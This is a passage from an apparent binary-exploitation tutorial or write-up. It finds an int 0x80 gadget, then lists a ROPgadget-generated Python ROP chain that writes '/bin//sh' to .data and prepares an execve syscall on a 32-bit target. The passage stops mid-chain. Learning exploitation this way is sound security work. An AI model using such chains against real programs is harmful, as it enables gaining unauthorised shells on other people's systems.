 - Step 4 -- Syscall gadget
[+] Gadget found: 0x8049c6a int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python3
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x08060bd1) # pop edx ; ret
p += pack('<I', 0x080ee060) # @ .data
p += pack('<I', 0x080b470a) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x080597c2) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08060bd1) # pop edx ; ret
p += pack('<I', 0x080ee064) # @ .data + 4
p += pack('<I', 0x080b470a) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x080597c2) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08060bd1) # pop edx ; ret
p += pack('<I', 0x080ee068) # @ .data + 8
p += pack('<I', 0x080507e0) # xor eax, eax ; ret
p += pack('<I', 0x080597c2) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08049022) # pop ebx ; ret
p += pack('<I', 0x080ee060) # @ .data
p += pack('<I', 0x08049802) # pop ecx ; ret
p += pack('<I', 0x080ee068) # @ .data + 8
p += pack('<I', 0x08060bd1) # pop edx ; ret
p += pack('<I', 0x080ee068) # @ .data + 8
p += pack('<I', 0x080507e0) # xor eax, eax ; ret
p += pack('<I', 0x08082bbe) # inc eax ; ret